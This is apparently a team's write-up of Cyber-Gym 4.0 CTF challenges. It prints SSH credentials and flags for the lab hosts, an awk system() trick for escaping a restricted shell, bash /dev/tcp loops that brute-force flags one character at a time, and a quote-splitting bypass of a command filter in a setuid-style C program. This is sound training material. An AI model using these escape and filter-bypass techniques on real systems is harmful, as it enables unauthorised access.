
Step 1: Login into the SSH instance using the following command.
ssh -p 2004 dobby@dobby.cybergym.lucideus.in
password - c5b7d8cf48494105e1cd7e303b
Step 2: Now execute /bin/bash command to get a stable terminal shell.
Step 3: When i tried to give any commands like id, hostname , netstat nothing works. so i started to pass variable into the machine using awk

Step 4: Found this article How can i pass variable from awk to shell command which help to execute commands and retrieve the flag.
awk '{system("wc "$1)}' flag.txt

Flag: cygym{Wizarding_Wildcats}
Challenge Name : Dobby 2
Step 1: This challenge is a continution of Dobby 1.
Step 2: There was an another port 4002 open in Dobby Challenge , flag needs to be retrieved characted by character.
Note : If the program return yes then we are sending the right character otherwise not.
dic.txt - file contains A-Z , a-z , 0-9 , {} , _ characters line by line.
exec 3<>/dev/tcp/dobby.cybergym.lucideus.in/4002
for j in {1..50}
do
 for i in $(cat dic.txt)
 do
   echo $x$i >&3
   result=$(timeout 0.1 cat <&3)
   if [[ $result == *"Yes"* ]] || [[ $result == *"Congratulations"* ]]
   then
       x=$x$i
       echo $x
   else
       continue
   fi
 done
done
output

Flag: cygym{99_Problems_But_A_Snitch_Aint_One}
Challenge Name : Abracadabra
Step 1 : For this challenge it was a nc connection nc abracadabra.cybergym.lucideus.in 4001


Step 2 : I started to give some random value and got a invalid response as shown below.

Step 3 : Then i started to give some Capital Letter Alphabets, lucky it started to give some output.
Step 4 : Created small bash scripting for the solution as follow.
exec 3<>/dev/tcp/abracadabra.cybergym.lucideus.in/4001
ans1=$(timeout 0.01 cat <&3)
ans1=$(echo "${ans1: -1}")
echo $ans1 >&3
echo -n $ans1
for i in {1..9999}
do
   ans2=$(timeout 0.01 cat <&3)
   echo $ans2 >&3
   echo -n $ans2
done
Step 5 : Once the script is completed , we get the flag!.

Flag: cygym{dark_sky_and_torrential_rain_outside}
Challenge Name : Hedwig

Step 1 : Login into the challenge SSH instance using the following command with password 86ee02e82cd3b0a259d963174.
ssh -p 2003 hedwig@hedwig.cybergym.lucideus.in

Step 2 : There where three files present inside the machine named flag , hedwig(compiled), hedwig.c.
Step 3 : When i tried to read the flag file , it showed up Permission denied.
Step 4 : So i started looking on the hedwig.c file.
hedwig.c
#include <stdio.h>
#include <string.h>

int filter(char* cmd){
        int r=0;
        r += strstr(cmd, "flag")!=0;
        r += strstr(cmd, "sh")!=0;
        r += strstr(cmd, "tmp")!=0;
        return r;
}
int main(int argc, char* argv[], char** envp){
        putenv("PATH=/thankyouverymuch");
        if(filter(argv[1])) return 0;
        system( argv[1] );
        return 0;
}
Step 5 : From the above code , it can be seen that when flag is read directly , it will not show output.
./hedwig "/bin/cat flag"

Step 6 : When i tried to break the flag name it fl’a’g” , it worked.
./hedwig "/bin/cat fl'a'g"

Flag: cygym{th3_lo55_0f_inn0c3nc3}
Misc Challenges
Challenge Name : Dark Magic


Step 1 : Open the challenge URL , it a Github Profile with a repository [https://github.com/HariRiddle].
Step 2 : From the challenge description was able to understand that the visually challenged uses Braille Code for reading the text.
Step 3 : Looking into the repository , found a weird commit history table.
Step 4 : Through googling found a script to make it in a readable format. its-sarin/BrailleCodec: A small python script to encode plain text to Braille or decode Braille to plain text.
Step 5 : After checking the source code i crafted the Braille code to give it as a input.
⠼⠍⠇⠁⠊⠝⠙⠊⠉
Step 6 : Using the following command was able to convert the braille code to text format.

Flag: cygym{mlaindic}

And finally the CTF got over, we were not able to complete all the challenges .
But we submitted documentation for all the completed challenges , which take us to the Third place with bonus points for each challenge.
Final standing of the CTF

Overall Cyber-Gym 4.0 status
Huge Shout out to the CTF Creators Piyush Sharma ,Akash Upadhyay,Jaskaran Singh for creating such awesome CTF with full of fun and learning .

Winner : Deepak Pawar, Darshil Kalpesh Desai, Sankararaman Krishnan (Team Name: Golden_snitchers)
First Runner Up : Clint, Abhishek Agarwal, Swarnim (Team Name: Dumbledorks)
Second Runner Up : Dhiyaneshwaran , Divik Shrivastava , Anurag Pal (Team Name: Raw and Aurors)

Thanks for reading this , Hope you liked it!!!